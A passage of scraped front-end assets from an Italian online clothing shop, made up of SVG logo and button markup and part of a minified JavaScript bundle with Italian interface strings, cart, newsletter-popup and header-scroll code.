5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5h0ZM83.9-173.7c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8h0s0,0,0,0ZM84.4-183.6c0,1.5-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7h0ZM92.9-166.1c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8h0s0,0,0,0ZM87-176.6c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7-1.2,2.7-2.7,2.7-2.7-1.2-2.7-2.7ZM100.9-169.6c0,1.5-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7,1.2-2.7,2.7-2.7,2.7,1.2,2.7,2.7h0Z"/>
    </g>
  </g>
  <g>
    <path class="cls-2" d="M-62.3-139c1.5,0,2.9.8,3.7,1.9t0,0s0,0,0,.1h0c.5.7,1.3,1.1,2.3,1.1,1.6,0,2.9-1.3,2.9-2.9s-.3-1.4-.8-1.9c-2-2.5-4.4-3.9-8.3-3.9-6.2,0-11,4.3-11,10.4s4.7,10.5,11,10.5,6.4-1.4,8.3-3.6h0c.4-.5.7-1.2.7-1.9,0-1.6-1.3-2.9-2.9-2.9s-1.6.4-2.1,1c-1,1-2,1.9-4,1.9s-4.5-2.1-4.5-5c0-2.8,1.6-4.8,4.5-4.8M-40.1-136.6c-2.7-.6-4-.8-4-1.9s.7-1.2,2.1-1.2,2.9.7,3.9,1.5h0c.4.4,1,.7,1.7.7,1.4,0,2.5-1.1,2.5-2.5s-.3-1.4-.8-1.8c-1.6-1.7-4-2.7-7.3-2.7s-7.7,1.8-7.7,6.4,3.1,5.7,5.8,6.4c3.3.8,4.5.8,4.5,1.9s-.7,1.2-2.7,1.2-3.1-.6-4.4-1.6h0c-1-.9-2.6-.8-3.5.2-.8.8-.9,2-.4,2.9,0,0,0,0,0,0,0,0,0,.2.2.2,0,0,0,.1.1.2,0,0,0,.1.2.2,0,0,0,0,.1.1,1.7,1.5,4.2,2.7,8.1,2.7,6.3,0,8.2-3,8.2-6.7s-3.7-5.6-6.6-6.3M-128.9-139c1.5,0,2.9.8,3.7,1.9h0c0,.1,0,.2,0,.2h0c.5.7,1.3,1.1,2.3,1.1,1.6,0,2.9-1.3,2.9-2.9s-.3-1.4-.8-1.9c-2-2.5-4.4-3.9-8.3-3.9-6.2,0-10.9,4.3-10.9,10.4s4.7,10.5,11,10.5,6.4-1.4,8.3-3.6h0c.4-.5.7-1.2.7-1.9,0-1.6-1.3-2.9-2.9-2.9s-1.6.4-2.1,1c-1,1-2,1.9-4,1.9-2.9,0-4.5-2.1-4.5-5,0-2.8,1.5-4.8,4.4-4.8M-87.6-129.1c-2.8,0-4.6-2.1-4.6-5s1.7-5,4.6-5,4.5,2,4.5,5c0,3-1.7,5-4.5,5M-87.6-144.6c-6.2,0-11,4.4-11,10.5s4.8,10.4,11,10.4,11-4.3,11-10.4-4.8-10.5-11-10.5M-101.8-143.3c-1-.5-1.7-.6-3.1-.5-2.6.2-4.6,2.1-5,2.5h0c0,0,0,0,0,0h0c-.1-1.7-1.5-3-3.2-3s-3.2,1.4-3.3,3.2v14.2c0,1.7,1.5,3.1,3.3,3.1s3.2-1.4,3.3-3.2v-3.9c0-5.2,3.1-6.6,4.8-6.6.4,0,1.6.4,2.5.3,1.8-.3,2.9-2,2.6-3.8-.2-1-.9-1.9-1.8-2.3"/>
    <path class="cls-2" d="M-32.1-143.5v2.1h-.6v-2.1h-.8v-.5h2.1v.5h-.7ZM-28.6-141.4v-1.8h0l-.7,1.8h-.4l-.7-1.8h0v1.8h-.6v-2.6h.9l.6,1.7.6-1.7h.8v2.6s-.6,0-.6,0Z"/>
  </g>
  <g>
    <path class="cls-7" d="M130.5,28.9c-.3.1-.6.2-.6.4,0,.1.1.3.1.3,0,0,.2.3.4.3s.5,0,.5,0c0,0,.2,0,.3,0,.1,0,.3,0,.3,0,0,0,.2.2.3.2.2,0,.6,0,.6,0,0,0,.2.3.4.3.3.1.8-.2.8-.2,0,0,0,.6.2.9.3.3,1.1-.2,1.1-.2l.3-.2s.3.4.5.4c.5,0,.5-.2,1.2-.7.2-.1.5-.1.5-.1v1.8s0,.3.2.4c.2,0,.5,0,.5,0h.5c.2,0,.3-.4.3-.4v-1.9s.4,0,.4,0c0,0,.3.1.4.2.3.2.3.4.6.5.2,0,.2.1.4,0,.2,0,.5-.3.5-.3,0,0,.5.4.9.4.2,0,.3,0,.5,0,.3-.2.2-.8.2-.8l.6.2s.2-.2.4-.2c.2,0,.3,0,.5,0,.3,0,.8-.4.8-.4,0,0,.7.1,1.1,0,.2,0,.3-.3.3-.5s0-.3-.2-.4c-.2-.3-.9-.4-.9-.4,0,0-.4-.2-.7-.3-.2,0-.5,0-.5,0,0,0-.7,0-.9-.4-.2-.3.7,0,1.4-.4.3-.2.6-.8.6-.8,0,0,.1-.3,0-.5,0-.1,0-.3,0-.3,0,0,.4,0,.5-.3,0-.1,0-.4,0-.4v-.4s.9-.7.9-.7c0,0,0-.3,0-.4-.1-.2-.6-.2-.6-.2,0,0-.6.2-.9,0-.2,0-.3-.2-.5-.3-.3,0-.6.1-.6.1,0,0-.6.7-.9.6-.2,0-.3-.5-.3-.5,0,0-.1-.1-.3-.2-.2,0-.3.3-.3.3,0,0-.2.3-.4.5-.2.2-.6.2-.6.2,0,0-.2.3-.3.5-.2.2-.5.4-.5.4,0,0,0,0-.2,0-.3,0,.3-.5.3-.9,0,0,0-.3,0-.3,0,0,.5-.3.7-.6.1-.2.3-.6.3-.6,0,0,.2-.2.3-.4,0-.2,0-.4,0-.4,0,0-.2-.3-.3-.3-.3,0-.4.2-.7.3-.1,0-.2,0-.3,0,0-.2,0-.5-.1-.8,0-.3,0-.6-.2-.8-.2-.2-.4,0-.5-.2,0-.2,0-.3,0-.5-.1-.2-.4,0-.7,0-.3-.1-.2-.6-.3-.9-.1-.4-.2-.7-.3-1,0,0-.2-.1-.3,0-.1,0-.2.2-.2.2,0,0-.2.6-.3,1,0,.3,0,.6-.1.8-.1.2-.6-.2-.7,0-.1.2,0,.3,0,.5-.1.1-.4.1-.4.1,0,0-.1.1-.2.2,0,.2,0,.3,0,.5,0,.3-.2.8-.2.8,0,0,0,.2-.1.3-.2.2-.4-.3-.7-.4-.2,0-.3,0-.5,0-.2.2,0,.6,0,.6l.2.3s.2.6.4.8c.1.1.4.3.4.3,0,0,0,.3,0,.5,0,.2.3.4.3.4,0,0,0,.4-.1.5-.2,0-.3-.2-.3-.2,0,0-.2-.4-.4-.6-.2-.2-.7-.2-.7-.2l-.5-.7s-.2-.2-.3-.2-.3.2-.3.2c0,0,0,.3-.3.4-.2,0-.5-.3-.5-.3,0,0-.5-.6-.9-.5-.1,0-.3.2-.3.2h-.4s-.8,0-1.2.2c-.1,0-.2.1-.3.3,0,0,0,.2,0,.3,0,.2.2.2.3.3.2.1.5.3.5.3,0,0,0,.5,0,.8.1.2.4.4.4.4,0,0,0,.4,0,.6,0,.2.4.5.4.5,0,0,0,.3,0,.4,0,.2.4.2.4.2h.9s.5,0,.7.1c.3.1-.5.5-1,.5-.2,0-.4,0-.6,0-.5,0-.8.2-1.3.4Z"/>
    <g>
      <path class="cls-3" d="M13.9,26.7c0,.8,0,1.2,0,1.4,0,2.4-.5,3.5-1.7,4-.9.4-2.1.5-4.5.5-4.3,0-5.6-.2-6.5-.9-.7-.6-1-1.4-1.2-2.9,0-.7,0-1.9,0-3.8,0-3.3,0-4.5.3-5.4.6-2,1.8-2.4,7.5-2.4s3.9.2,4.7.7c.9.6,1.3,1.7,1.3,4.1v.7h-3.3c0-1,0-1.2-.3-1.4-.3-.3-1.2-.4-3.3-.4s-2.7,0-3,.4c-.4.4-.5,1.3-.5,3.6,0,3.8,0,3.8,3.6,3.8s3.7,0,3.7-2.2h3.3s0,0,0,0Z"/>
      <path class="cls-3" d="M27.2,29.9h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM23.9,21h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M39.3,17.6l5.7,11h.3v-11c0,0,3.3,0,3.3,0v14.8h-5.8l-5.7-11.1h-.4v11.1c0,0-3.3,0-3.3,0v-14.8h5.8Z"/>
      <path class="cls-3" d="M62.6,29.9h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM59.3,21h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M68.9,17.6h7.9c2.8,0,3.2,0,4.1.3,1.1.3,1.8,1.1,2.1,2.5.3,1,.3,2,.3,4.4,0,3.9-.3,5.4-1,6.4-.8,1-1.8,1.2-5.5,1.2h-7.9v-14.8ZM76.8,28.6c3,0,3.2-.2,3.2-3.6s-.1-2.6-.4-3.1c-.3-.5-.8-.6-2.8-.6h-4.6v7.3h4.6Z"/>
      <path class="cls-3" d="M89.2,17.6v14.8h-3.5v-14.8h3.5Z"/>
      <path class="cls-3" d="M102.8,29.9h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM99.5,21h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M115,17.6l5.7,11h.3v-11c0,0,3.3,0,3.3,0v14.8h-5.8l-5.7-11.1h-.4v11.1c0,0-3.3,0-3.3,0v-14.8h5.8Z"/>
    </g>
  </g>
  <path class="cls-1" d="M18.8-121.8c0-1.8,1-3,2.7-3s2.5,1.3,2.5,3v8.7h3.8v-9.5c0-4.3-3.2-5.8-6-5.8s-2.2.2-3.2.8v-6.7h-3.8v21.1h3.8v-8.7h0ZM47-134.2h3.8v21h-3.8v-21ZM52.5-134.2h3.8v21h-3.8v-21ZM8.3-112.8c2.4,0,4.2-1,5.7-2.5l-2.5-2.7c-.8,1-1.9,1.7-3.2,1.7-2.4,0-3.8-1.7-3.8-4.1s1.4-4.1,3.8-4.1,2.4.7,3.2,1.7l2.5-2.7c-1.5-1.7-3.3-2.7-5.7-2.7-4.4,0-7.7,3.5-7.7,7.8s3.3,7.8,7.7,7.8ZM-7.7-116.7c-1.8,0-3.3-.9-4.8-2.5l-2.7,2.7c1.7,2.3,4.4,3.7,7.5,3.7s7.3-2.2,7.3-6.3-2.1-4.7-5.2-6.1l-2.4-1c-1.6-.7-2.5-1.4-2.5-2.4s1.3-2,2.6-2,2.9.8,4,2.4l2.9-2.2c-1.4-2.5-3.9-4-6.9-4-3.7,0-6.9,2.1-6.9,5.9s2.2,4.7,5.1,6l2.2,1c1.4.6,2.6,1,2.6,2.6s-1.4,2.2-2.9,2.2ZM37.5-112.8c4.4,0,8.1-3.3,8.1-7.8s-3.7-7.8-8.1-7.8c-4.4,0-8.1,3.3-8.1,7.8,0,4.4,3.6,7.8,8.1,7.8ZM37.5-124.8c2.3,0,4.1,1.8,4.1,4.1s-1.9,4.1-4.1,4.1-4.1-2-4.1-4.1c0-2.3,1.8-4.1,4.1-4.1Z"/>
  <g>
    <rect class="cls-4" x="12.5" y="-99.7" width="29.9" height="29.9"/>
    <rect class="cls-5" x="-18.5" y="-99.7" width="29.9" height="29.9"/>
    <path class="cls-6" d="M18.7-91.5c0-1,.7-1.6,1.7-1.6s1.2.4,1.4.8l-.7.3c-.1-.3-.4-.5-.7-.5-.5,0-.9.4-.9.9s.4.9.9.9.6-.2.7-.5l.7.3c-.2.4-.6.8-1.4.8s-1.7-.7-1.7-1.6"/>
    <path class="cls-6" d="M23.4-91.5c0-1,.7-1.6,1.7-1.6s1.7.7,1.7,1.6-.7,1.6-1.7,1.6-1.7-.7-1.7-1.6M26-91.5c0-.5-.3-.9-.9-.9s-.9.4-.9.9.3.9.9.9.9-.4.9-.9"/>
    <polygon class="cls-6" points="31 -89.9 31 -92 30.2 -89.9 29.9 -89.9 29.1 -92 29.1 -89.9 28.3 -89.9 28.3 -93.1 29.4 -93.1 30.1 -91.3 30.7 -93.1 31.9 -93.1 31.9 -89.9 31 -89.9"/>
    <path class="cls-6" d="M33.5-89.9v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.4,1.1-1.1,1.1h-.8v1.1h-.8ZM35.4-92c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <path class="cls-6" d="M20.7-83.1l-.5-1.1h-.4v1.1h-.8v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.3.8-.6.9l.6,1.2h-.9,0ZM20.8-85.3c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <polygon class="cls-6" points="23.9 -83.1 23.9 -86.3 26.3 -86.3 26.3 -85.6 24.8 -85.6 24.8 -85.1 26.2 -85.1 26.2 -84.4 24.8 -84.4 24.8 -83.8 26.3 -83.8 26.3 -83.1 23.9 -83.1"/>
    <path class="cls-5" d="M28.6-83.6l.4-.6c.2.2.6.4,1,.4s.4,0,.4-.3c0-.4-1.8,0-1.8-1.3s.4-1,1.3-1,1,.2,1.3.4l-.4.6c-.3-.2-.6-.3-.9-.3s-.3,0-.3.2c0,.4,1.8,0,1.8,1.3s-.5,1.1-1.3,1.1-1.1-.2-1.4-.5"/>
    <path class="cls-6" d="M33.2-83.6l.4-.6c.2.2.6.4,1,.4s.4,0,.4-.3c0-.4-1.8,0-1.8-1.3s.4-1,1.3-1,1,.2,1.3.4l-.4.6c-.3-.2-.6-.3-.9-.3s-.3,0-.3.2c0,.4,1.8,0,1.8,1.3s-.5,1.1-1.3,1.1-1.1-.2-1.4-.5"/>
    <path class="cls-6" d="M19-76.4v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.4,1.1-1.1,1.1h-.8v1.1s-.8,0-.8,0ZM20.8-78.5c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <path class="cls-6" d="M23.4-78c0-1,.7-1.6,1.7-1.6s1.7.7,1.7,1.6-.7,1.6-1.7,1.6-1.7-.7-1.7-1.6M26-78c0-.5-.3-.9-.9-.9s-.9.4-.9.9.3.9.9.9.9-.4.9-.9"/>
    <path class="cls-6" d="M30.4-76.4l-.5-1.1h-.4v1.1h-.8v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.3.8-.6,1l.6,1.2h-.9ZM30.4-78.5c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <polygon class="cls-6" points="34.1 -76.4 34.1 -78.8 33.2 -78.8 33.2 -79.5 35.8 -79.5 35.8 -78.8 34.9 -78.8 34.9 -76.4 34.1 -76.4"/>
    <path class="cls-6" d="M-.6-91.5c-1.4.8-3.2,1.4-4.3,1.6-8.7,2-8.9-.3-8.8-1.1,0-.8,1.1-1.4,1.1-1.4-1.5,2.1,2.4,2,7.4,1.2,0,0,2.4-.4,5.3-1.1,0,0,0,.5-.7.9"/>
    <path class="cls-6" d="M-.8-92.8s5.6-1.3,1.5,1.5c0,0,1.8-2-1.5-1.5"/>
    <path class="cls-6" d="M-4.6-76.4c2.3-.6,8.7-1.8,8.7-3.4,0,0,.2-.6-.4-.8v-1.5s3.1.4,3.1,1.8-2.7,4.2-10.3,3.9h-1.1c0,0,0,0,0,0Z"/>
    <path class="cls-6" d="M-12.6-83.2s-1.1.6-1.1,1.4c0,.8.9,2.9,10,1.5,7.2-1.1,10.9-3.5,10.4-5.7-.3-1.2-3-1.5-3-1.5v1.3s.5.5.5.8c0,1.1-3.2,2.4-8.3,3.3-5,.9-10.1,1.1-8.6-1.1"/>
    <path class="cls-6" d="M-12.6-88.1s-1.1.6-1.1,1.4c0,.8,1,3.1,10,1.5,7.2-1.3,10.9-3.5,10.4-5.7-.3-1.2-3-1.5-3-1.5v1.3s.5.5.5.8c0,1.1-3.2,2.4-8.3,3.3-5,.9-10.1,1.1-8.6-1.1"/>
    <path class="cls-6" d="M42.4-69.8H12.5v-29.9h29.9v29.9h0ZM-18.5-99.7H11.5v29.9h-29.9v-29.9ZM-19.5-68.8h62.9v-31.9H-19.5v31.9Z"/>
    <path class="cls-6" d="M37.1-78.5c-.3,0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5M37.1-79.5c-.3,0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5M37.3-78.7l-.2-.2h-.1v.2h0v-.6h.3c.1,0,.2,0,.2.2s-.1.2-.2.2l.2.3s-.1,0-.1,0ZM37.2-79.2h-.2v.2h.2c0,0,.1,0,.1-.1s0-.1-.1-.1"/>
  </g>
  <g id="header-and-footer">
    <g id="default">
      <g id="header">
        <path id="logo" class="cls-8" d="M-48.5-93.3l-.4,3c0,.2-.2.9-.8.9h-9.1c-3.4,0-6.5,1.9-7.8,4.7-1.3,2.7-4.9,10.4-4.9,10.4-.6,1.2-.9,1.3-1.4,1.3h-6.4c-.4,0-.8-.3-.9-.7,0-.4-1.4-7.4-2-9.7,0-.2-.1-.4-.2-.6-1-2.6-3.3-5.3-9.2-5.3h-9.4c-.2,0-.6,0-.7.6l-2.1,14.8c0,.5-.4.9-.9.9h-3.9c-.5,0-1-.4-.9-.9,0-.6,2-14.3,2.1-14.8,0-.4-.3-.7-.7-.7h-10.2c-.5,0-1-.4-.9-.9,0-.6.4-2.4.5-3,0-.4.4-.9,1.1-.9h26.4c10.5,0,13.7,5.8,14.6,10.1,0,0,0,0,0,0,.6,2.7,1,4.6,1.1,5.7,0,.2.4.3.5,0l3.7-8.3c1.9-4.4,6.6-7.6,11.7-7.6h10.2c.5,0,1,.4.9,1M-49.9-83.4c-.3,1.9-1,7.1-1.2,8.2-.2,1.1,0,1.4,0,1.6s-.2.5-.5.5h-4c-.5,0-.9-.4-.9-.9v-.8c0,.3-2.4,2-6.4,2s-4.5-1.8-4.5-4,1.3-3.4,3.1-3.9c2.7-.8,5.4-1.1,8.1-1.9.5-.1.8-.6.8-1.1s-.5-1.1-1.6-1.1c-2.2,0-2.3,1.3-2.5,1.5-.2.2-.4.3-.6.3h-4.5c-.3,0-.5-.2-.5-.5,0-1.3,2.5-4.5,7.5-4.5s7.8,2.7,7.5,4.5M-55.9-79.3c0-.3-.2-.5-.5-.5-.5,0-2.7.7-4.3,1.2-.6.2-1,.6-1,1.2s.6,1.3,1.4,1.3c1.9,0,4.4-1.6,4.4-3.3M-83.9-79.8c0,.5-.4.9-.9.9h-10c-.4,0-.7.4-.7.7,0,1.5,1.3,2.3,2.9,2.3s2.2-.4,2.7-1.1c0-.1.2-.2.4-.2h4.5c.3,0,.5.2.5.5,0,.9-2.5,4-8.5,4s-7.8-3.8-7.8-6.9c0-5,3.8-8.2,8.9-8.2,8.3,0,8.2,6.5,8.2,8M-89.4-82.4c0-1.2-1.3-2.3-2.8-2.3s-3,1.3-3,2.7.2.5.5.5h4.7c.5,0,.7-.4.7-.9"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/btn-close.20fa3778.svg
body_size: 259
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
  <defs>
    <style>
      .cls-1 {
        fill: #333;
        stroke: #333;
      }

      .cls-2, .cls-4 {
        fill: none;
      }

      .cls-2 {
        stroke: #fff;
        stroke-width: 2px;
      }

      .cls-3 {
        stroke: none;
      }
    </style>
  </defs>
  <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(-1481 -135)">
    <g id="Rettangolo_6" data-name="Rettangolo 6" class="cls-1" transform="translate(1481 135)">
      <rect class="cls-3" width="28" height="28"/>
      <rect class="cls-4" x="0.5" y="0.5" width="27" height="27"/>
    </g>
    <line id="Linea_1" data-name="Linea 1" class="cls-2" x2="13" y2="13" transform="translate(1488.5 142.5)"/>
    <line id="Linea_2" data-name="Linea 2" class="cls-2" y1="13" x2="13" transform="translate(1488.5 142.5)"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.paragonshop.it/build/app.7332aec2.js
body_size: 20180
content:
(self.webpackChunk=self.webpackChunk||[]).push([[143],{1294:function(e,t,a){"use strict";a(3863),a(9154),a(6912),a(2993),a(5306);var i=e=>"".concat(e.charAt(0).toLowerCase()).concat(e.replace(/[\W_]/g,"|").split("|").map((e=>"".concat(e.charAt(0).toUpperCase()).concat(e.slice(1)))).join("").slice(1)),n=a(9755);var s=class{constructor(e){this.routes=e}fire(e,t="init",a){""!==e&&this.routes[e+"Route"]&&"function"==typeof this.routes[e+"Route"][t]&&this.routes[e+"Route"][t](a)}loadEvents(){this.fire("common"),n("body")[0].className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i).forEach((e=>{this.fire(e),this.fire(e,"finalize")})),this.fire("common","finalize")}},o=a(8542),d=a.n(o);var r={it:{attention:"Attenzione",perfect:"Perfetto",firstname:"Nome",lastname:"Cognome",gender:"Sesso",woman:"Donna",man:"Uomo",birthdate:"Data di nascita",birthtown:"Città di nascita",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",no_size_selected:"Nessuna taglia selezionata",delete_shipping:"Indizzo eliminato con successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",void_order_nr:"Per favore inserisci il numero d'ordine",paypal_step1_warn:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",swalPfTitle:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",swalPgTitle:"Controllo della partita iva",swalPgWarn:"Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura",p_iva:"Partita IVA",credit_card:"Carta di credito",scalapay:"Paga in 3 rate con scalapay",profile_updated:"Profilo aggiornato",address_updated:"Indirizzo aggiornato",klarna_modal1:"Non potrebbe essere più smooth",klarna_modal2:"Aggiungi articoli al carrello",klarna_modal3:"Vai al checkout e scegli",klarna_modal4:"Ottieni la flessibilità di dilazionare i tuoi pagamenti nel tempo",scalapay_modal1:"Non potrebbe essere più facile",scalapay_modal2:"Aggiungi articoli al carrello",scalapay_modal3:"Scegli |IMAGE| al checkout",scalapay_modal4:"Quello che ami in 3 rate, senza interessi",buy_now_pay_later:"Compra ora, paga dopo",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"Prodotto aggiunto al carrello",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",country:"Nazione",confirm:"Conferma",proceed:"Prosegui",proceed2:"Procedi",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° ",error_shipping:"Errore durante il controllo dell'indirizzo di spedizione",error_check_red_fields:"Per favore controlla i campi segnati di rosso",cf_wrong:"Il codice fiscale inserito non è corretto",choose_payment_method:"Per favore specifica il metodo di pagamento che intendi utilizzare",error_data_integrity:"Si è verificato un errore nell'integrità dei dati",error_privacy:"Non hai autorizzato il trattamento dei dati",error_empty_email:"Non hai specificato l'indirizzo email",invalid_email:"L'indirizzo email inserito non è valido",invalid_zip:"Il CAP inserito non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro"}},l=a(9755);class c{static formatPrice(e,t=2,a=",",i="."){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var n=isFinite(+e)?+e:0,s=isFinite(+t)?Math.abs(t):0,o=void 0===i?",":i,d=void 0===a?".":a,r="";return(r=(s?function(e,t){var a=Math.pow(10,t);return""+Math.round(e*a)/a}(n,s):""+Math.round(n)).split("."))[0].length>3&&(r[0]=r[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,o)),(r[1]||"").length<s&&(r[1]=r[1]||"",r[1]+=new Array(s-r[1].length+1).join("0")),r.join(d)}static addToCart(e,t,a,i,n,s,o=null,d=null){l.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+e+"&locale=it",dataType:"json",success:e=>{e&&"0"===e.status?c.getSwalModal().fire({title:r.it.attention,text:e.msg}):o&&o.apply(this,[e])},error:(e,t,a)=>{console.error(e)},complete:()=>{d&&d.apply(this)}})}static checkAnyFormFieldChanged(e,t="is-invalid"){e.each(((e,a)=>{let i=l(a);const n=e=>{e.removeClass(t)};i.is('[type="text"], [type="email"], [type="password"], textarea')&&(i.on("keypress input change",(()=>{n(i)})),i.on("keyup",(function(e){8===e.keyCode||46===e.keyCode?n(i):e.preventDefault()})),i.bind("paste",(()=>{n(i)}))),i.is("select")&&i.on("change",(()=>{n(i)})),i.is(":radio, :checkbox")&&i.on("change",(()=>{n(i)}))}))}static detectIE(){try{const e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){const t=e.indexOf("rv:");return parseInt(e.substring(t+3,e.indexOf(".",t)),10)}const a=e.indexOf("Edge/");if(a>0)return parseInt(e.substring(a+5,e.indexOf(".",a)),10)}catch(e){}return!1}static imageIsLoaded(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}static updateQueryStringParam(e,t){let a=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return a.match(i)?a=a.replace(i,e+"="+t):a+=(""===a?"":"&")+e+"="+t,window.history.pushState({},null,"?"+a),a}static getSwalModal(){return d().mixin({confirmButtonClass:"btn btn-dark",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})}static setLoadingState(e,t=!0){e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))}}var u=c,p=(a(3210),a(7424),a(8471)),m=a.n(p),h=a(9755),_={init(){this._firePopUp(),this._receiveData()},_firePopUp(){const e="nl-popup";this.getCookie(e)||(this._forceFirePopUp(),this.setCookie(e,1,1))},_forceFirePopUp(){h("#btn-nl-modal-launcher").click()},_receiveData(){const e=window.NN_CONFIG.locale;h(".btn-nl-popup-subscribe").on("click",(t=>{h(t.currentTarget);const a=h("input#popupNLEmail"),i=h("input#name_nl"),n=h("input#popupNLBirthDate"),s=h("#hp-nl-privacy"),o=h("#nl-recaptcha-popup");let d=[];const l=h(".alert-nl");if(h('input[name^="preferences"]').each((function(e){h(this).is(":checked")&&d.push(h(this).val())})),d=d.length>0?d.join(","):"",!s[0].checked)return this.showWarningElement(l,r[e].error_personal_data),!1;h.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unscribe,data:"name= "+i.val().trim()+"&email="+a.val().trim()+"&birthDate="+n.val().trim()+"&preferences="+d+"&nl-recaptcha="+o.val(),dataType:"json",beforeSend:()=>{l.empty().addClass("d-none")},success:e=>{if(0==e.status)return this.showWarningElement(l,e.msg),setTimeout((function(){l.empty().addClass("d-none")}),2e3),!1;h("#HPNewsletterForm").trigger("reset"),this.showSuccessElement(l,e.msg),setTimeout((function(){l.empty().addClass("d-none"),h("button.btn-close").click()}),2e3)}})}))},hideElement(e){e.empty().addClass("d-none")},showWarningElement(e,t){e.empty().text(t).removeClass("alert-success").addClass("alert-danger").removeClass("d-none")},showSuccessElement(e,t){e.empty().text(t).removeClass("alert-danger").addClass("alert-success").removeClass("d-none")},getCookie(e){let t=e+"=",a=document.cookie.split(";");for(let e=0;e<a.length;e++){let i=a[e];for(;" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1},setCookie(e,t,a){const i=new Date;i.setTime(i.getTime()+24*a*60*60*1e3);let n="expires="+i.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}},g=a(9755),f={promotionHeight:g(".promotions-bar").height(),menuHeight:g(".menu-bar").height(),headerHasScrolled:!1,headerAnimationDuration:200,threshold:g(".promotions-bar").height()+g(".menu-bar").height()+15,widthBreakpoint:992,lastScrollTop:0,tId:null,didScroll:!1,init(){g(document).on("click",'a[href="#"]',(e=>{e.preventDefault()})),window.setTimeout((function(){g(".alert").fadeOut()}),2e3),g(document).on("keyup","#participants",(function(){var 